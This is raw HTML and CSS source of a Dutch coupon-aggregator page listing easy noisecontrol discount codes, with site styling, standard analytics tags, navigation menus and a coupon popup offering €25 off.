	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="29-11-2022" />
		<meta property="article:modified_time" content="17-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/easy-noisecontrol-kortingscodes/",
							"url": "https://qorting.nl/merken/easy-noisecontrol-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/11/easy_noisecontrol_kortingscode.png",
							"name":	"easy noisecontrol kortingscodes"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-easy-noisecontrol-kortingscodes term-3741 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>easy noisecontrol kortingscodes Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	  				    <div class="modal fade brand_popup_box" id="coupon_code-28692">
						<div class="modal-dialog modal-lg ">
							<div class="modal-content">
								<div class="modal-body">
									<div class="brand_popup_area brand_popup_area_new">
										<a href="#" class="btn_close" data-bs-dismiss="modal" aria-label="Close"><i class="bi bi-x"></i></a>
										<div class="brand_logo">
											<a href="https://www.easy-noisecontrol.nl/">
												<img src="https://qorting.nl/wp-content/uploads/2022/11/easy_noisecontrol_kortingscode.png" alt="easy noisecontrol kortingscode" />											</a>
										</div>
										<div class="offer_title">
					             <h2>easy noisecontrol kortingscodes kortingscode. Geniet van €25,- korting met deze easy noisecontrol kortingscodes korting.</h2>
					            <p>easy noisecontrol kortingscodes korting. Bekijk de het assortiment van easy noisecontrol kortingscodes.</p>
					          </div>
					          <div class="offer_copy_code_area">
					            <div class="offer_copy_code">
					               <p id="offer_copy_text" class="copy_text">Schrijf je in voor de nieuwsbrief</p>
					               <button class="copy_btn">Kopieer</button>
					            </div>
					          </div>
										<div class="offer_submit">
											<a rel="nofollow noopener" href="https://www.easy-noisecontrol.nl/" class="btn_style-1">Pak de korting <i class="fa fa-link"></i></a>
										</div>
										<div class="code-feedback">
				              <p>Help anderen. Werkte de code?</p>
				              <div class="code-feedback-btn">
				              	<a href="#" class="code-feedback-like"> Ja <i class="fa fa-thumbs-up"></i></a>
				              	<div class="feedback">
	                        
	                        <form action="" method="post" class="feedback_form">
	                          <button name="not_working_button-28692" class="code-feedback-dislike" type="submit"> Nee <i class="fa fa-thumbs-down"></i></button>
	                          <input type="hidden" name="not_working">
	                          
	                        </form>
	                      </div>
				              </div>
				          	</div>

									</div>
								</div>
							</div>
						</div>
					</div>
						      <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/easy-noisecontrol-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/11/easy_noisecontrol_kortingscode.png" alt="easy noisecontrol kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/easy-noisecontrol-kortingscodes/">easy noisecontrol kortingscodes</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>easy noisecontrol kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									easy noisecontrol kortingscodes korting met actieve kortingscodes op  17 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-28692"><img src="https://qorting.nl/wp-content/uploads/2022/11/easy_noisecontrol_kortingscode.png" alt="easy noisecontrol kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-28692"><h2>easy noisecontrol kortingscodes kortingscode. Geniet van €25,- korting met deze easy noisecontrol kortingscodes korting.</h2></a>
